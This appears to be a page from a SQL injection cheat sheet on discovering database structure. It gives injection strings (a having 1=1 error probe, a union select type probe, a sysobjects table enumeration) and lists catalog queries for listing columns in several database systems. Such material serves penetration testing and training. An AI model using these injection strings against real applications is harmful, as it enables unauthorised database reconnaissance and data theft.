 Discover DB Structure
Determine table and column names
' group by columnnames having 1=1 --
Discover column name types
' union select sum(columnname ) from tablename
--
Enumerate user defined tables
' and 1 in (select min(name) from sysobjects
where xtype = 'U' and name > '.') --
Column Enumeration in DB
MS SQL
SELECT name FROM syscolumns
WHERE id = (SELECT id FROM
sysobjects WHERE name =
'tablename ')
sp_columns tablename
MySQL
show columns from tablename
Oracle
SELECT * FROM all_tab_columns
WHERE table_name='tablename '
DB2
SELECT * FROM
syscat.columns
WHERE tabname= 'tablename '
Postgres
SELECT attnum,attname from
pg_class, pg_attribute
WHERE relname= 'tablename '
AND pg_class.oid=attrelid
AND attnum > 0